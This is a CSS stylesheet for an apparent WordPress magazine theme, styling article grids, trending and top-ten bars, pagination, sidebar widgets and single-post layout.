.bar-wrapper {border:1px solid #D9D9D9;background:#FDF6F3;margin-top:-1px;}
.bar-label-wrapper {position:absolute;}
.bar-label {text-align:center;float:left;height:47px;padding:13px 11px 0px 11px;position:relative;z-index:9;color:#FFF;background-color:#FDF6F3;background-image: url('[data-uri]');-moz-box-shadow: inset 0 0 20px 0 rgba(0,0,0,0.10);-webkit-box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 10);box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 0.10);border-right:1px solid #D9D9D9;}
.bar-label .label-text {font-family: 'Oswald', sans-serif;font-weight:300;font-size:16px;font-style:italic;padding:2px 7px 2px 3px;line-height:18px;}
.bar-label .timeperiod-text {font-family: 'Roboto Slab', sans-serif;font-size:11px;font-weight:400;padding:2px 2px 0px 0px;line-height:12px;text-transform:uppercase;letter-spacing:-1px;margin-top:-2px;color:#333;}
.bar-selector {height:60px;position:relative;z-index:22;background-color:#FDF6F3;border-right:1px solid #D9D9D9;float:left;}
.bar-slider .slide {height:60px;background-color:#FDF6F3;position:relative;z-index:5;}
/*selector drop down*/
.selector-icon {position:absolute;top:16px;left:7px;font-size:16px;}
a.selector-button {display:block;text-transform:uppercase;font-family: 'Oswald', sans-serif;font-weight:400;text-align:left;}
.bar-slider .icon-down-bold {position:absolute;bottom:9px;left:12px;font-size:9px;color:#000;}
.bar-selector ul {float:left;list-style-type:none;position:relative;z-index:50;margin:0px !important;cursor:pointer;}
.bar-selector ul li {float:left;position:relative;padding:0px !important;}
.bar-selector ul li:hover a, 
.bar-selector ul li.over a {background:#000;color:#FFF;font-weight:300;}
.bar-selector ul li:hover ul, 
.bar-selector ul li.over ul {display:block;}
.bar-selector ul li ul {display:none;position:absolute;background:#000;}
.bar-selector ul li ul li {float:none;}
.bar-selector ul li a {display:block;}
.bar-selector ul li ul li .selector-icon, .bar-selector ul li.over .selector-icon, .bar-selector ul li.over .icon-down-bold {color:#FFF;}
.bar-selector ul li a:hover {background:#000;}
.bar-selector ul li ul li a {display:block;font-weight:300;}
.bar-selector ul li ul li a:hover {background:#BD2A33;}
/*the slider*/
.the-bar {width:100%;height:60px;overflow:hidden;}
.the-bar .simply-scroll-clip {width:100%;height:60px;padding-left:80px;}	
.the-bar .panel {float:left;position:relative;}
.bar-number {width:30px;text-align:right;float:left;position:absolute;top:19px;left:0px;z-index:4;}
.bar-number, .bar-number .metric {color:#000;font-family: 'Roboto Slab', sans-serif;font-size:32px;font-weight:100;}
.the-bar .panel a.title {position:absolute;height:30px;overflow:hidden;display:block;width:220px;padding:15px 0px 0px 35px;position:relative;z-index:5;color:#333;font-family: 'Roboto Slab', sans-serif;font-size:12px;font-weight:300;line-height:1.2em;}
.the-bar .filter-error {display:none;}
.the-bar.carousel-inner {width:auto;}
/*top ten*/
#top-ten .slide {margin-left:120px;}
#top-ten .bar-selector-down {height:10px;width:86px;position:absolute;bottom:-10px;left:4px;background:url(images/bar-selector-down.png) no-repeat 0px 0px;background-size:86px 10px !important;}
#top-ten li.bar-selector-down {background:url(images/bar-selector-down-black.png) no-repeat 0px 0px;}
#top-ten a.selector-button {padding:17px 5px 17px 33px;width:55px;line-height:13px;font-size:12px;}
#top-ten .bar-selector ul li a {word-spacing:60px;}
#top-ten .bar-selector ul li ul li a {padding:9px 5px 9px 33px;}
#top-ten .bar-selector ul li ul li .selector-icon {top:10px;}
/*trending*/
#trending .slide {margin-left:120px;}
#trending .bar-selector-down {height:10px;width:46px;position:absolute;bottom:-10px;left:0px;background:url(images/bar-selector-down-small.png) no-repeat 0px 0px;background-size:46px 10px !important;}
#trending li.bar-selector-down {background:url(images/bar-selector-down-black-small.png) no-repeat 0px 0px;}
#trending .icon-trending {position:absolute;font-size:14px;margin-left:2px;opacity:0.65;}
#trending .label-text {padding-left:20px;}
#trending a.selector-button {padding:20px 15px 10px 15px;width:16px;height:30px;line-height:20px;}
#trending.bar-slider .icon-down-bold {left:17px;}
#trending .bar-selector ul li ul li a {padding-top:5px;padding-bottom:5px;height:20px;}
#trending .bar-selector ul li ul li a .selector-icon {top:4px;}
#trending .selector-icon {display:block;top:16px;left:12px;}
#trending .bar-number {width:75px;position:relative;}
#trending .the-bar .panel a.title {padding-left:0px;}
#trending .the-bar .panel {padding-left:0px;min-height:60px;}
/*exclusive*/
#exclusive {position:relative;}
#exclusive ul {margin:0px 0px 0px 100px;padding:0px;height:60px;background-color:#FDF6F3;position:relative;overflow:hidden;}
#exclusive ul li {list-style-type:none;padding:0px;margin:0px;}
#exclusive ul li a {position:relative;z-index:5;font-family: 'Source Sans Pro', sans-serif;font-size:28px;font-weight:700;letter-spacing:-1px;display:block;padding:12px 65px 15px 15px;color:#444;line-height:35px;}
.exclusive-more {position:relative;z-index:4;height:32px;width:28px;padding:15px 26px 13px 15px;position:absolute;top:0px;right:0px;font-family: 'Oswald', sans-serif;font-weight:300;font-size:12px;font-style:italic;word-spacing:60px;line-height:14px;text-transform:uppercase;text-align:right;border-left:1px solid #D9D9D9;}
.exclusive-more span {position:absolute;right:4px;top:21px;}
/*connect*/
#connect {position:relative;}
.connect-email {float:left;height:60px;position:relative;background:#FFF;border-right:1px solid #D9D9D9;color:#333;}
.connect-email input.email-textbox {height:20px;padding:21px 37px 19px 18px;font-family: 'Oswald', sans-serif;font-weight:300;font-size:13px;font-style:italic;border:none;background:none;width:120px;position:relative;z-index:7;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}
.connect-email .icon-email {position:absolute;right:6px;top:21px;font-size:18px;}
.connect-counts {float:left;height:60px;}
.connect-counts .social-counts {padding:0px 5px 0px 25px;}
.connect-counts .social-counts .panel {float:left;text-align:left;padding-left:15px;width:auto;padding:5px 0px;}
.connect-counts .social-counts .panel span {font-size:22px;position:relative;top:0px;left:0px;}
.connect-counts .social-counts a {color:#666;font-family: 'Roboto Slab', sans-serif;font-size:22px;font-weight:100;padding:15px 10px 15px 5px;display:inline-block;width:auto;}
.connect-social {position:absolute;right:1px;height:60px;border-left:1px solid #D9D9D9;padding:0px 15px 0px 15px;z-index:3;}
.connect-social .social-badges a {color:#BBB5BA;font-size:18px;display:inline-block;padding:20px 2px;}
.connect-social .social-badges a:hover {color:#000;}

/*************************************************
icons & buttons
*************************************************/
.minisite-icon {margin-right:6px;}
.award-wrapper {font-family:'Oswald', sans-serif;font-weight:400;font-size:14px;}
.award-icon {margin-right:6px;}
.badge-wrapper {display:inline-block;padding:2px 4px;}
a.like-button, .metric {font-family: 'Roboto Slab', sans-serif;font-size:13px;font-weight:400;padding-right:8px;}
a.like-button {display:inline-block;float:left;cursor:pointer;position:relative;z-index:6;}
a.like-button .unlike {color:#F00 !important;}

/*************************************************
sortbar
*************************************************/	
.sortbar {padding:11px 5px 11px 15px;border-bottom:1px solid #D9D9D9;cursor:pointer;}
.sortbar .sortbar-separator {float:left;padding:0px 3px;}
.sortbar .sortbar-title, .sortbar .sortbar-prefix {float:left;font-family: 'Oswald', sans-serif;font-weight:400;font-size:15px;font-style:italic;padding-right:3px;text-transform:uppercase;}
.sortbar .sort-buttons {float:right;display:none;}
.sortbar > span:first-child {font-size:17px;color:#111;float:left;}
.sortbar .sortbar-arrow {font-size:16px;color:#111;float:left;margin-left:-3px;}
.sort-buttons a:before {margin-left:1px !important;margin-right:1px !important;}
.sort-buttons a, .sort-buttons span.page-numbers {display:block;float:left;font-size:16px;color:#D2CBD1;}
.sort-buttons span.page-numbers {cursor:default !important;}
.sort-buttons a:hover, .sort-buttons a.active {color:#111;}

/*************************************************
articles
*************************************************/
#articles {position:relative;border:1px solid #D9D9D9;margin-top:-1px;overflow-x:hidden;background:#FFF;}
#articles .content-inner {margin-left:-1px;padding-bottom:41px;}
#articles .sortbar-wrapper {position:absolute;top:0px;width:33.333333%;border-right:1px solid #D9D9D9;margin:0px -1px 0px 0px;}
.articles .loading div {margin-top:150px;}
#articles .panel-wrapper {width:33.3333333%;float:left;}
#articles .panel {padding:55px 0px 0px 0px;border-left:1px solid #D9D9D9;border-bottom:1px solid #D9D9D9;}
.article-image .minisite-wrapper {position:absolute;z-index:3;top:0px;left:0px;padding:8px 12px 8px 12px;background:rgba(0, 0, 0, .7);height:18px;}
.article-image .minisite-icon {margin-right:0px;margin-left:0px;}
.articles .panel-inner {padding:0px 20px 10px 20px;}
.articles .awards-wrapper, .articles .badges-wrapper {padding:0px 0px 5px 0px;color:#333;}
.articles .authorship {float:right;}
.articles .authorship .author, .articles .authorship .date {display:block;float:none;text-align:right;}
.articles .excerpt {padding:10px 0px 10px 0px;}
.articles .excerpt-text {padding-top:0px;}
.articles .article-meta {padding-bottom:15px;color:#D1CACF;}
.articles .metric, .articles a.like-button {color:#D1CACF;padding-right:12px;}
.articles a.like-button:hover {color:#333;}
.articles .pagination {border-right:1px solid #D9D9D9;border-top:1px solid #D9D9D9;}
.articles .pagination-wrapper {position:absolute;bottom:0px;right:-1px;width:66.666666%;border-left:1px solid #D9D9D9;}
.articles .filter-error {padding:50px 20px;}
.articles h2 {margin:0px;padding:20px 0px 20px 0px;}
.articles h2.no-image {padding-top:0px;}
.articles h2 a {display:block;font-family: 'Source Sans Pro', sans-serif;font-size:28px;font-weight:700;color:#333;line-height:1.1em;letter-spacing:-1px;}
.articles h2 a:hover {color:#BD2A33;}
.authorship {font-family: 'Roboto Slab', sans-serif;font-size:11px;font-weight:300;color:#666;line-height:13px;padding:0px 0px 10px 15px;position:relative;z-index:2;}
.articles .article-image {position:relative;}
.articles .rating {position:absolute;z-index:3;bottom:0px;right:0px;}
.articles .rating .number, .articles .rating .letter {padding:10px 18px 11px 18px;font-size:30px;}
.articles .rating.stars_wrapper {background:rgba(0, 0, 0, .8);padding:8px 10px 8px 10px;}
.articles .excerpt {color:#333;font-size:13px;line-height:1.6em;}
/*sticky posts*/
.sticky-post .icon-pin:before {margin-left:0px;}

/*************************************************
generic post listing
*************************************************/
.header-icon {display:inline-block;}
.post-list {position:relative;}
.post-list .article-image {text-align:center;position:absolute;}
.post-list .article-image a {margin-right:10px;}
.post-list .article-excerpt {padding-left:50px;}
.post-list .article-excerpt a {display:block;font-size:13px;line-height:1.4em;}
.post-list .compact .rating {margin-top:0px;margin-left:5px;padding-right:0px;float:right;}
.post-list .minisite-icon {margin-top:6px;}
.post-list .list-item {padding:15px 20px;border-bottom:1px solid #E8E8E8;position:relative;min-height:35px;}
.post-list .list-item.compact {padding-bottom:8px;}
.post-list .list-item.last {border-bottom:0px;}
.post-list .list-item a.title {font-size:14px;line-height:16px;}
.post-list .hover-link {display:block;position:absolute;top:0px;left:0px;width:100%;height:100%;z-index:5;}
.hover-text.active, .hover-text.active a {color:#BD2A33 !important;}
.post-list .article-meta, .post-list a.like-button {color:#D1CACF !important;}
.post-list a.like-button:hover {color:#333 !important;}
/*large*/
.post-list .list-item.large {min-height:85px;padding:20px 20px;}
.post-list .list-item.large .article-excerpt {padding-left:100px;}
.post-list .list-item.large .awards-wrapper {margin-bottom:3px;}
.post-list .list-item.large .rating {margin:8px 5px 0px 0px;}
.post-list .list-item.large .article-meta {margin-top:5px;}
.post-list .list-item.large a.title {font-size:20px;line-height:22px;font-family: 'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:-1px;}
/*small*/
.post-list .list-item.small .rating {margin-top:5px;}
/*full (no thumbnail)*/
.post-list .list-item.full {min-height:1px;}
.post-list .list-item.full .article-excerpt {width:100% !important;padding-left:0px;}


/*************************************************
main content structure
*************************************************/
#content-wrapper {position:relative;background:#FFF;border-right:1px solid #D9D9D9;border-left:1px solid #D9D9D9;border-bottom:1px solid #D9D9D9;}
#content-wrapper .widgets-wrapper {width:33.3333333%;float:left;margin-top:-1px;}
#content-wrapper .widgets {border-right:1px solid #D9D9D9;margin-right:1px;}
#content.main-content {float:left;width:66.666666%;position:relative;font-size:13px;border-top:1px solid #D9D9D9;margin-top:-1px;word-wrap:break-word;}
#content.main-content .content-inner {margin-left:-1px;padding:42px 0px 50px 0px;position:relative;border-right:1px solid #D9D9D9;border-left:1px solid #D9D9D9;}
#content.main-content .panel-wrapper {width:50%;float:left;}
#content.main-content .panel {position:relative;padding:20px 0px 0px 0px;border-left:1px solid #D9D9D9;border-right:1px solid #D9D9D9;margin-left:0px;margin-right:-1px;}
#content.main-content .loop {margin-left:-1px;}
#content.main-content .it-ad .panel {padding-top:0px;}
#content .main-sortbar .sortbar-wrapper {position:absolute;z-index:2;top:0px;width:100%;border-bottom:0px;margin:0px 0px 0px 0px;}
#content .main-sortbar .sortbar {border-bottom:1px solid #D9D9D9;}
#content .pagination-wrapper {border-left:0px;width:100%;position:relative;margin-top:15px;z-index:2;background:#FFF;left:0px;bottom:0px;}
#content .pagination {text-align:left;border-top:1px solid #D9D9D9;}
#content .intro-content {padding:25px 20px 25px 20px;border-bottom:1px solid #D9D9D9;}
#content.articles .loading div {margin-top:6px;}
#content.articles .pagination {border-right:0px;}
/*left sidebar*/
#content-wrapper .widgets.sidebar-left {margin-right:0px;border-right:0px;}
#content.sidebar-left .main-sortbar .sortbar {margin-right:0px;}
#content.main-content.sidebar-left .loop {margin-right:1px;}
#content.main-content.sidebar-left {margin-left:-1px;}
#content.main-content.sidebar-left .panel {margin-left:0px;margin-right:-1px;}
#content.main-content.sidebar-left .content-inner {margin-left:0px;border-right:0px;}
/*full*/
#content.main-content.full {width:100%;}
#content.main-content.full .panel-wrapper {width:33.333333%;}
#content.main-content.full .content-inner {border-right:0px;}
#content.main-content.full .loop {margin-right:2px;}
#content.full .main-sortbar .sortbar {margin-right:1px;}
/*list view*/
#content.articles.list .panel-wrapper {float:none;width:100%;border-bottom:1px solid #D9D9D9;padding-bottom:15px;}
#content.articles.list .article-image-wrapper {float:left;width:50%;}
#content.articles.list .article-image {margin-right:20px;margin-bottom:15px;}
#content.articles.list .article-meta {border:0px;}
#content.articles.list .authorship {padding: 0px 0px 15px 15px;}
#content.articles.list h2 {padding-top:0px;}
/*full list view*/
#content.main-content.full.list .article-image-wrapper {width:32%}

/*************************************************
postnav
*************************************************/
#postnav-wrapper {width:100%;position:relative;height:74px;overflow:hidden;}
#postnav {}
#postnav > div {float:left;position:relative;}
#postnav .previous-wrapper {width:44%;}
#postnav .random-wrapper {width:12%;}
#postnav .next-wrapper {width:44%;}
.no-random #postnav .previous-wrapper, .no-random #postnav .next-wrapper {width:50%;}
#postnav a {display:block;width:100%;height:100%;position:absolute;z-index:3;background-image: url('[data-uri]');}
#postnav .inner-content {padding:15px 20px 19px 20px;height:40px;position:relative;z-index:2;}
#postnav .previous-inner {text-align:left;border-right:1px solid #E7E7E7;}
#postnav .random-inner {text-align:center;border-right:1px solid #E7E7E7;}
#postnav .next-inner {text-align:right;}
#postnav .nav-item {color:#CCC;font-family: 'Oswald', sans-serif;font-weight:400;font-size:13px;text-transform:uppercase;}
#postnav .nav-item span {font-size:16px;}
#postnav .previous-inner .nav-item span {margin-right:6px;}
#postnav .next-inner .nav-item span {margin-left:6px;}
#postnav .article-title {padding:0px 0px 0px 2px;font-family: 'Roboto Slab', sans-serif;font-weight:400;font-size:12px;color:#000;line-height:1.3em;}
#postnav .active .nav-item, #postnav .active .article-title {color:#FFF;}


/*************************************************
pagination
*************************************************/
.pagination-wrapper {margin:0px;background:#FFF;}
.pagination-wrapper.mobile {display:none;}
.pagination {padding:0px 10px;text-align:right;margin:0px;}
.pagination a, .pagination span {width:25px;display:inline-block;cursor:pointer;padding:11px 2px 11px 2px;margin-top:-1px;text-align:center;font-family: 'Roboto Slab', sans-serif;font-size:20px;font-weight:100;color:#666;}
.pagination span{font-weight:400;color:#000}
.pagination a span{font-weight:100}
.pagination a.arrow {font-size:16px;color:#CCC;}
.pagination a.previous {padding-right:8px;}
.pagination a.next {padding-left:8px;}
.pagination a:hover {color:#000;font-weight:300;}
.pagination .active, .pagination a:active, .pagination a.active:hover {font-weight:400;color:#000;cursor:default;}

/*************************************************
steam scroller
*************************************************/
#steam {position:relative;display:none;}
.steam-content {background:#FFF;}
#steam .box-panel {float:left;width:272px;height:188px;margin-right:1px;}
#steam .box-link {z-index:4;}
#steam .box-image {position:absolute;z-index:1;}
#steam .box-layer {z-index:2;}
#steam .box-info .minisite-icon {display:block;padding-bottom:10px;float:none !important;width:100% !important;}
#steam .box-info {z-index:3;font-size:15px;}
#steam .box-info .box-inner {padding:15px;}
#steam .box-info .award-wrapper {top:15px;}
#steam .box-info .rating {bottom:10px;right:10px;}
#steam .box-info .rating .user_rating .icon-users {font-size:13px;}

/*************************************************
mixed columns
*************************************************/
#mixed {margin-top:-1px;}
#mixed .mixed-column {width:33.3333333%;float:left;}
#mixed .widgets {background:#FFF;border-bottom:1px solid #D9D9D9;}
#mixed .left .widgets {border-left:1px solid #D9D9D9;}
#mixed .mid .widgets {border-left:1px solid #D9D9D9;}
#mixed .right .widgets {border-left:1px solid #D9D9D9;border-right:1px solid #D9D9D9;}
#mixed .widgets h3 {margin:0px;}

/*************************************************
widgets
*************************************************/
/*all articles*/
#all-articles {position:relative;overflow-x:hidden;}
#all-articles .panel {padding:0px;border-bottom:1px solid #E8E8E8;}
#all-articles .article-meta {margin:0px;border:none;padding:20px 20px 0px 20px;}
#all-articles .articles h2 {padding:15px 0px 25px 0px;}
#all-articles .awards-wrapper {position:absolute;z-index:3;top:0px;left:36px;padding:8px 11px 8px 5px;color:#FFF;background:rgba(0, 0, 0, .7);height:18px;}
#all-articles .pagination {border:none;}
#all-articles .pagination-wrapper {position:relative;right:0px;width:100%;border-left:none;}
#all-articles .pagination {padding:0px 3px;text-align:center;}
#all-articles .pagination a {width:18px;padding:9px 2px 9px 2px;font-family: 'Roboto Slab', sans-serif;font-size:16px;}
#all-articles .pagination a.arrow {font-size:14px;}
#all-articles .pagination a.previous {padding-right:4px;}
#all-articles .pagination a.next {padding-left:4px;}
/*general widget display*/
.widgets .widget {padding-bottom:40px;border-top:1px solid #D9D9D9;position:relative;}
.widgets .widget-unwrapped {}
.widgets .textwidget {padding:20px 20px 20px 20px;font-size:12px;}
.widgets .textwidget h2, .widgets .textwidget h3, .widgets .textwidget h4 {font-family: 'Roboto Slab', sans-serif;font-weight:400;margin-bottom:20px !important;}
.widgets .loading div {margin-top:120px;}
.widgets ul {margin:0px;list-style-type:none;}
.widgets .widget > ul, .widgets ul.menu {margin-top:15px;}
.widgets ul li {padding:0px 15px 15px 15px;}
.widgets ul li a {display:inline-block;}
/*headers*/
.widgets .header {padding:11px 5px 11px 15px;border-bottom:1px solid #D9D9D9;position:relative;font-family: 'Oswald', sans-serif;font-size:15px;line-height:20px;font-weight:400;font-style:italic;text-transform:uppercase;}
.widgets .header h3 {line-height:20px;font-weight:400;font-size:15px;padding-right:5px;margin:0px;}
.widgets .sortbar-title {text-transform:uppercase;}
.widgets .header-icon {font-size:15px;color:#111;float:left;}
.widgets .header .widget-more {z-index:4;height:27px;width:20px;padding:9px 20px 6px 4px;position:absolute;top:0px;right:0px;color:#777;font-family: 'Oswald', sans-serif;font-weight:300;font-size:11px;font-style:italic;word-spacing:50px;line-height:13px;text-transform:uppercase;text-align:right;border-left:1px solid #E9E9E9;}
.widgets .header .widget-more span {position:absolute;right:2px;top:14px;}
.widgets .header .hover-link {display:block;position:absolute;top:0px;left:0px;width:100%;height:100%;z-index:5;}
/*overlays*/
.post-list.overlays {margin:20px 20px;}
.post-list.overlays .box-panel {height:190px;width:349px;margin-bottom:1px;}
.post-list.overlays .box-inner {padding:15px;font-size:20px;line-height:1.1em;}
.post-list.overlays .box-info .rating {bottom:12px;right:12px;}
/*sections*/
.widgets .section-buttons .loading div {margin-top:150px;}
.widgets .section-buttons .sort-buttons {position:absolute;right:0px;top:0px;}
.widgets .section-buttons .sort-buttons a {padding:13px 8px 13px 8px;width:16px;height:16px;cursor:pointer;position:relative;} /*little hack here since actual images are used*/
.widgets .section-buttons .sort-buttons a.active {background:#000;}
.widgets .section-buttons .sort-buttons a .selector-arrow {display:none;}
.widgets .section-buttons .sort-buttons a.active .selector-arrow, .widgets .section-buttons .ui-tabs-active a .selector-arrow {display:block;position:absolute;bottom:-6px;left:0px;width:32px;height:6px;background:url(images/selector-arrow.png) no-repeat 0px 0px;background-size:32px 6px !important;}
/*trending*/
.trending-wrapper .loop {margin:15px 10px 15px 20px;}
.trending-wrapper .sort-buttons {display:block;}
.trending-bar {height:75px;position:relative;margin-bottom:1px;overflow:hidden;}
.trending-bar .title {padding:12px 50px 15px 15px;font-family: 'Source Sans Pro', sans-serif;font-weight:400;color:#FFF;text-transform:uppercase;position:relative;z-index:6;}
.trending-bar .trending-link {display:block;position:absolute;top:0px;left:0px;width:100%;height:75px;z-index:7;}
.trending-bar .trending-meta {position:absolute;z-index:6;right:12px;top:23px;-webkit-transform: rotate(90deg);-moz-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);-ms-transform: rotate(90deg);opacity: 0.6;}
.trending-bar .trending-meta .metric {font-family: 'Roboto Slab', sans-serif;font-size:28px;font-weight:100;color:#FFF;letter-spacing:-1px;padding:0px;margin:0px;word-spacing:75px;}
.trending-hover {position:absolute;width:100%;height:75px;z-index:5;background:rgba(0, 0, 0, .4);opacity: 0;}
.trending-overlay {position:absolute;width:100%;height:75px;z-index:4;}
.trending-color {position:absolute;width:100%;height:75px;top:0px;background-color:#BD2A33;z-index:3;}
.trending-bar.large .title {font-size:16px;line-height:16px;}
.trending-bar.medium .title {font-size:14px;line-height:14px;}
.trending-bar.small .title {font-size:12px;line-height:12px;}
.trending-bar.tiny .title {font-size:11px;line-height:11px;}
.trending-color {left:-84px;}
.bar-0 .trending-color {left:0px;}
.bar-1 .trending-color {left:-10px;}
.bar-2 .trending-color {left:-20px;}
.bar-3 .trending-color {left:-28px;}
.bar-4 .trending-color {left:-36px;}
.bar-5 .trending-color {left:-42px;}
.bar-6 .trending-color {left:-48px;}
.bar-7 .trending-color {left:-54px;}
.bar-8 .trending-color {left:-60px;}
.bar-9 .trending-color {left:-62px;}
.bar-10 .trending-color {left:-64px;}
.bar-11 .trending-color {left:-66px;}
.bar-12 .trending-color {left:-68px;}
.bar-13 .trending-color {left:-70px;}
.bar-14 .trending-color {left:-72px;}
.bar-15 .trending-color {left:-74px;}
.bar-16 .trending-color {left:-76px;}
.bar-17 .trending-color {left:-78px;}
.bar-18 .trending-color {left:-80px;}
.bar-19 .trending-color {left:-82px;}
.trending-overlay {background:rgba(0, 0, 0, .68);}
.bar-0 .trending-overlay {background:none;}
.bar-1 .trending-overlay {background:rgba(0, 0, 0, .1);}
.bar-2 .trending-overlay {background:rgba(0, 0, 0, .2);}
.bar-3 .trending-overlay {background:rgba(0, 0, 0, .28);}
.bar-4 .trending-overlay {background:rgba(0, 0, 0, .36);}
.bar-5 .trending-overlay {background:rgba(0, 0, 0, .44);}
.bar-6 .trending-overlay {background:rgba(0, 0, 0, .5);}
.bar-7 .trending-overlay {background:rgba(0, 0, 0, .56);}
.bar-8 .trending-overlay {background:rgba(0, 0, 0, .62);}
.trending-bar .title {padding-right:134px;}
.bar-0 .title {padding-right:50px;}
.bar-1 .title {padding-right:60px;}
.bar-2 .title {padding-right:70px;}
.bar-3 .title {padding-right:78px;}
.bar-4 .title {padding-right:86px;}
.bar-5 .title {padding-right:92px;}
.bar-6 .title {padding-right:98px;}
.bar-7 .title {padding-right:104px;}
.bar-8 .title {padding-right:110px;}
.bar-9 .title {padding-right:112px;}
.bar-10 .title {padding-right:114px;}
.bar-11 .title {padding-right:116px;}
.bar-12 .title {padding-right:118px;}
.bar-13 .title {padding-right:120px;}
.bar-14 .title {padding-right:122px;}
.bar-15 .title {padding-right:124px;}
.bar-16 .title {padding-right:126px;}
.bar-17 .title {padding-right:128px;}
.bar-18 .title {padding-right:130px;}
.bar-19 .title {padding-right:132px;}
/*top ten*/
.topten-articles .loop {padding-top:10px;}
.topten-articles .panel {position:relative;}
.topten-articles .panel a.title {min-height:30px;display:block;padding:10px 10px 10px 55px;font-family: 'Roboto Slab', sans-serif;font-size:13px;font-weight:300;line-height:1.1em;}
.topten-articles .bar-number {left:10px;top:12px;}
/*jquery ui tabs widgets*/
.widgets .it-widget-tabs ul.sort-buttons {list-style-type:none;position:relative;border-bottom:1px solid #D9D9D9;height:42px;padding-left:20px;}
.widgets .it-widget-tabs ul.sort-buttons li {display:inline-block;padding:0px;}
.widgets .it-widget-tabs .sort-buttons a {color:#000;margin-right:0px;font-size:14px;}
.widgets .it-widget-tabs .sort-buttons a.active {background:none;}
.widgets .it-widget-tabs .ui-tabs-active a {background:#000 !important;color:#FFF;}
.widgets .it-widget-tabs .sort-buttons a.active .selector-arrow {display:none;}
.widgets .it-widget-tabs .sort-buttons .ui-tabs-active a.active .selector-arrow {display:block;}
.widgets .ui-tabs-panel {padding:20px 15px 15px 20px;}
.widgets .ui-corner-all {border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-top-right-radius:0px;border-top-left-radius:0px;} 
/*social tabs*/
.widgets .social-counts {padding:15px 0px 0px 15px;}
.widgets .tweet_list .tweet_time a, .widgets .tweet_list .tweet_join {color:#BBB;}
.widgets .tweet_list .tweet_time a:hover {color:#666;}
.widgets #comments-social-tab a span {color:#BBB;}
/*standard WordPress widgets*/
.widgets .tagcloud {padding:15px;padding-bottom:0px;}
.widgets #searchform {padding:15px;margin-bottom:0px;padding-bottom:0px;}
.widgets #searchform label, .widgets .header a.rsswidget {font-family: 'Oswald', sans-serif;font-size:15px;font-weight:400;font-style:italic;text-transform:uppercase;}
.widgets a.rsswidget {font-family: 'Roboto Slab', sans-serif;font-weight:400;font-size:15px;}
.widgets ul li a.rsswidget {padding-bottom:10px;padding-top:5px;display:block;}
.widgets span.rss-date, .widgets cite {font-style:italic;color:#BBB;}
.widgets cite {padding-bottom:30px;}
.widgets .rssSummary {padding:10px 0px;}
.widgets .post-date {display:block;padding:10px 0px;font-style:italic;color:#BBB;}
.widgets #recentcomments {font-style:italic;color:#BBB;}
.widgets #recentcomments a {font-style:normal;display:inline-block;}
.widgets li.page_item, .widgets li.menu-item, .widgets li.cat-item {padding:4px 15px 4px 15px;}
.widgets #calendar_wrap {margin:15px 15px 0px 15px;}
.widgets #wp-calendar caption {color: #333;}
.widgets #wp-calendar a {color:#000;}
.widgets #wp-calendar a:hover {color:#BD2A33;}
.widgets #wp-calendar tbody {color: #BBB;}
.widgets #wp-calendar tbody td {background: #f8f8f8; border: 1px solid #fff;}
.widgets #wp-calendar tbody td:hover { background: #fff; }

/*general widget styles*/
.widget .filter-error {padding:10px 15px;}
.tweet_list li {margin-top:15px;position:relative;line-height:1.3em;display:table;padding:0px !important;}
.tweet_list li.tweet_first {margin-top:0px;}
.tweet_list .tweet_avatar {padding:0px 15px 10px 0px;display:inline-block;float:left;}
.tweet_list .tweet_time a, #sidebar .tweet_list .tweet_join {font-style:italic;display:inline-block;padding-right:5px;}
.it-widget-tabs {display:none;} /*hide tabs until jQuery loads them*/
#pinterest-social-tab.ui-tabs-panel {padding:0px 0px 0px 0px !important;}
#pinterest-social-tab > span {box-shadow:none !important;background:none !important;}
#pinterest-social-tab > span, #pinterest-social-tab > span > span {max-width:100% !important;}
#facebook-social-tab.ui-tabs-panel {padding:10px 0px 0px 0px !important;overflow:hidden;}
#facebook-social-tab * {width:100% !important;}
.flickr li {display:inline-block;float:left;padding:0px 17px 17px 0px !important;}
#flickr-social-tab.ui-tabs-panel {padding:18px 0px 18px 18px !important;}
#comments-social-tab ul li {padding:0px;}
#comments-social-tab a {display:block;padding-top:10px;padding-bottom:12px;}
#comments-social-tab a span {font-style:italic;}
.social-counts {float:none;}
.social-counts .panel {text-align:left;width:100%;padding:8px 0px;}
.social-counts .panel span {color:#BD2A33;font-size:30px;position:relative;top:-7px;left:0px;}
.social-counts a {color:#666;font-family: 'Roboto Slab', sans-serif;font-size:34px;font-weight:100;padding:10px 10px 10px 5px;display:inline-block;width:auto;}
.social-counts a:hover {color:#BD2A33;}
.widget .searchform input[type="text"] {-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;margin-bottom:0px;}
/* calendar widget */
.widget_calendar {}
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody td { text-align: center; padding:3%;}
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }


/*************************************************
single page content
*************************************************/
.structured-data {}
.single-page #content.main-content .content-inner {line-height:1.6em;padding:52px 0px 10px 0px;}
.single-page #content.main-content .sortbar {cursor:default;}
.single-page .featured-image-wrapper {float:left;margin-right:20px;}
.single-page .safari-text-fix {height:1px;}
.single-page .main-content .content-panel.content-container {border-top:1px solid #E7E7E7;border-bottom:1px solid #E7E7E7;margin-top:-1px;}
.single-page .main-content .sortbar {padding:11px 5px 11px 20px;}
.single-page .main-content .sortbar .icon {font-size:14px;color:#D1CACF;}
.single-page .main-content .sortbar a:hover .icon {color:#000;}
.single-page .main-content .sortbar a .numcount {color:#B2ACB0;}
.single-page .main-content .sortbar a.like-button {margin:0px 6px 0px 0px;}
.single-page .main-content .sortbar .metric {margin:0px 6px 0px 6px;display:inline-block;height:14px;color:#B2ACB0;}
.single-page .main-content .sortbar .unlike {color:#F00 !important;}
.single-page .sortbar .sortbar-title {padding-right:15px;}
.single-page .content-inner .authorship {font-style:italic;margin-bottom:10px;color:#AAA;}
